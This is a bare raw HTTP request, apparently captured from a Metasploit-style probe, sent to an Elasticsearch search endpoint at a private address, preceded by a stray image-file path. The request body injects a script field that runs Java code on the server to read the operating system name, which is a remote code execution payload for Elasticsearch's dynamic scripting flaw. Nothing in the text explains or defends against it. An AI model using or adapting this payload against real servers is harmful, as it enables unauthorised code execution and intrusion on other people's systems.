 POST /_search HTTP/1.1
Host: 192.168.59.136:9200
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 134

{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"msf_result":{"script":"System.getProperty(\"os.name\")"}}}